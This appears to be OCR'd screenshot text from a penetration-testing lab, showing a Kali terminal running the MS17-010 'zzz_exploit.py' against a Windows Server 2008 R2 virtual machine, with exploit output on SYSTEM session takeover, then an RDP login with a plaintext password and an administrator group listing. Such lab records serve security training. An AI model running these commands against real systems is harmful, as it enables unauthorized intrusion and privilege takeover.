 (kali㉿kali)-[~/Downloads/MS17-010]
$ nano zzz_exploit.py
(kali㉿kali)-[~/Downloads/MS17-010]
$ python2.7 zzz_exploit.py 192.168.56.112 samr
Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
Target is 64 bit
Got frag size: 0×10
GROOM_POOL_SIZE: 0×5030
BRIDE_TRANS_SIZE: 0×fa0
CONNECTION: 0×fffffa8005123020
SESSION: 0×fffff8a00202fde0
FLINK: 0×fffff8a005fca088
InParam: 0×fffff8a005fc415c
MID: 0×1d03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 192.168.56.112.....
Creating service ZhWc.....
Starting service ZhWc.....
SCMR SessionError: code: 0×41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control
request in a timely fashion.
Removing service ZhWc.....
Opening SVCManager on 192.168.56.112.....
Creating service pEel.....
Starting service pEel.....
SCMR SessionError: code: 0×41d - ERROR_SERVICE_REQUEST_TIMEOUT - The service did not respond to the start or control
request in a timely fashion.
Removing service pEel.....
Done
(kali㉿kali)-[~/Downloads/MS17-010]
$ xfreerdp /u:rdpuser /p:user123 /v:192.168.56.112 /tls-seclevel:0 /cert:ignore
[07:31:21:960] [24576:24577] [INFO][com.freerdp.gdi] - Local framebuffer format PIXEL_FORMAT_BGRX32
[07:31:21:960] [24576:24577] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_RGB16
[07:31:21:062] [24576:24577] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[07:31:21:063] [24576:24577] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[07:31:22:587] [24576:24577] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_FAILED_OTHER [LOGON_MSG_SESSION
_CONTINUE]
FreeRDP: 192.168.56.112
Recycle Bin
Boxstarter
Shell
Google Chrome
Administrator: C:\Windows\system32\cmd.exe
User Name SID
vagrant-2008r2\rdpuser S-1-5-21-679368045-1169449465-398827543-1020
GROUP INFORMATION
Group Name Type S
ID Attributes
Everyone Well-known group S
-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S
-1-5-114 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S
-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S
-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S
-1-5-14 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S
-1-5-4 Mandatory group, Enabled by default, Enabled group
OK Cancel Help
Right Ctrl